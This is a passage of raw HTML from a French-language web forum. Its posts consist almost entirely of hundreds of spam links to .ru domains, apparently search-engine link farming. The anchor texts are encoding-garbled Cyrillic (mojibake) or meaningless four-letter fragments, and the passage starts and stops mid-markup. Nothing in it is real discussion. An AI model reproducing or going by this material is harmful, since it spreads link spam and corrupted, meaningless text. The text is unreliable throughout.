class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=38715&amp;sid=9641a2d5faf7dd658b36357f1c405baf#38715"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Sep 03, 2025 11:11 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=38715&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/435" target="_blank" class="postlink">Ð»ÑŽÐ±Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/435" target="_blank" class="postlink">320.5</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/167" target="_blank" class="postlink">Ð²Ð½Ð¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/use-your-own-eyes-chapter-4" target="_blank" class="postlink">CHAP</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/836831" target="_blank" class="postlink">Ð“Ð¾Ð»Ñƒ</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/330374" target="_blank" class="postlink">Ð³Ð°Ð·Ðµ</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/444123" target="_blank" class="postlink">Ð¡Ð¸Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/770390" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/833145" target="_blank" class="postlink">Ð’Ð’Ð Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/344172" target="_blank" class="postlink">Ð’ÑÐµÐ»</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/819413" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/397636" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/352905" target="_blank" class="postlink">Sofi</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/817791" target="_blank" class="postlink">(ÐœÐ˜Ð¤</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/1047963" target="_blank" class="postlink">Ð¿Ð¾Ð½Ñ€</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/292494" target="_blank" class="postlink">Ñ‚Ñ€Ð°Ð´</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/855872" target="_blank" class="postlink">Ð¾Ð±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/448026" target="_blank" class="postlink">Zerl</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/855049" target="_blank" class="postlink">ÐÐžÐ’Ð˜</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/559712" target="_blank" class="postlink">Rosa</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/952526" target="_blank" class="postlink">Ð›Ð¾ÑÐµ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/833539" target="_blank" class="postlink">Ð‘Ð¾Ð¶Ð¸</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/677314" target="_blank" class="postlink">ÐÑ€ÐºÐ°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/673437" target="_blank" class="postlink">Ð‘Ð°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/572385" target="_blank" class="postlink">Comi</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/559283" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559982" target="_blank" class="postlink">Vite</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/139842" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/139923" target="_blank" class="postlink">Payo</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/138677" target="_blank" class="postlink">Rexo</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/678356" target="_blank" class="postlink">ÐœÐ°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/781665" target="_blank" class="postlink">Juli</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/358423" target="_blank" class="postlink">OLAY</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/743665" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/757731" target="_blank" class="postlink">Ñ€Ð°Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/743418" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/228329" target="_blank" class="postlink">Ð»Ð¾Ð¶Ð½</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/473483" target="_blank" class="postlink">Cama</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/561595" target="_blank" class="postlink">Free</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/562573" target="_blank" class="postlink">Pale</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/562781" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/492649" target="_blank" class="postlink">Edwa</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/672555" target="_blank" class="postlink">ÑÐ¾Ð±Ñ</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/900562" target="_blank" class="postlink">Wood</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/562056" target="_blank" class="postlink">Cred</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/179419" target="_blank" class="postlink">Dura</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/520331" target="_blank" class="postlink">UmaT</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/557220" target="_blank" class="postlink">ÐšÐ¸ÑÐ»</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/413906" target="_blank" class="postlink">ÐœÐ°Ñ€Ðº</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/566362" target="_blank" class="postlink">Andr</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566851" target="_blank" class="postlink">Stev</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/567489" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/141280" target="_blank" class="postlink">Omsa</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/601525" target="_blank" class="postlink">tran</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/662280" target="_blank" class="postlink">Haro</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/255508" target="_blank" class="postlink">Alph</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/624575" target="_blank" class="postlink">Forg</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/806285" target="_blank" class="postlink">Kell</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/444574" target="_blank" class="postlink">Sens</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/834399" target="_blank" class="postlink">Ð˜Ð²Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/773680" target="_blank" class="postlink">Dani</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/602851" target="_blank" class="postlink">thes</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/601900" target="_blank" class="postlink">Gian</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/607331" target="_blank" class="postlink">Fall</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/603371" target="_blank" class="postlink">Ð¼Ð¾Ð»Ð½</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/603355" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/608209" target="_blank" class="postlink">Mobi</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/674403" target="_blank" class="postlink">Manf</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/790084" target="_blank" class="postlink">Ð»Ð¸Ñ‚Ðµ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/537646" target="_blank" class="postlink">Intr</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/595450" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/519193" target="_blank" class="postlink">Leon</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/646516" target="_blank" class="postlink">ÐŸÑŽÑ€Ð²</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/358089" target="_blank" class="postlink">ÐŸÐ¾Ð´Ð±</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/759157" target="_blank" class="postlink">ÐÐ¸ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/668985" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/610205" target="_blank" class="postlink">Ñ‡Ð¸ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/679076" target="_blank" class="postlink">Ð¿Ð¸ÑÐ°</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/670540" target="_blank" class="postlink">Ñ€ÑƒÐ±Ðµ</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/606408" target="_blank" class="postlink">LAPI</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/608861" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/751349" target="_blank" class="postlink">Roge</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/161260" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/654640" target="_blank" class="postlink">(192</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/606404" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/609212" target="_blank" class="postlink">Ð·Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/435" target="_blank" class="postlink">Ð±Ñ€Ð¾Ð´</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/611037" target="_blank" class="postlink">Rond</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/605238" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/677551" target="_blank" class="postlink">Ð»Ð¸Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/607562" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/605056" target="_blank" class="postlink">Zone</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/665344" target="_blank" class="postlink">Ð¥Ñ€Ð¾Ð¼</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/1104424" target="_blank" class="postlink">Dans</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/284850" target="_blank" class="postlink">Ð Ð¾ÑÐ¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/686120" target="_blank" class="postlink">Ð¦Ð·ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/805924" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/836959" target="_blank" class="postlink">Ð›ÑŽÐ±Ð¸</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/830599" target="_blank" class="postlink">Ð¢Ñ…Ð¸Ð»</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/836374" target="_blank" class="postlink">Marc</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/834588" target="_blank" class="postlink">Ð’Ð¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/676916" target="_blank" class="postlink">ÐŸÐ¾Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/463189" target="_blank" class="postlink">Wolf</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/546331" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/677012" target="_blank" class="postlink">Ð¼Ð°Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/487582" target="_blank" class="postlink">Ð¾Ñ€Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/403168" target="_blank" class="postlink">ÑÐ¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/624356" target="_blank" class="postlink">Stri</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/762856" target="_blank" class="postlink">(184</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/481082" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/434207" target="_blank" class="postlink">Ð¡Ð¾ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/661580" target="_blank" class="postlink">Roll</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/762205" target="_blank" class="postlink">ÑÑ‚Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/795759" target="_blank" class="postlink">Ð¾Ð±Ñ‰Ðµ</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/760804" target="_blank" class="postlink">ÐžÑ‚ÐµÑ‡</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/816765" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð²</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1160267" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/577670" target="_blank" class="postlink">Koba</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/443" target="_blank" class="postlink">Wint</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589751" target="_blank" class="postlink">Lipp</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030630" target="_blank" class="postlink">Kron</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/452124" target="_blank" class="postlink">Irit</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/451423" target="_blank" class="postlink">Lieb</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/101245" target="_blank" class="postlink">Educ</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/104813" target="_blank" class="postlink">Ð¿Ð»ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/418203" target="_blank" class="postlink">Engl</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/156598" target="_blank" class="postlink">ÐšÐ¸Ñ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/145171" target="_blank" class="postlink">desi</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/272866" target="_blank" 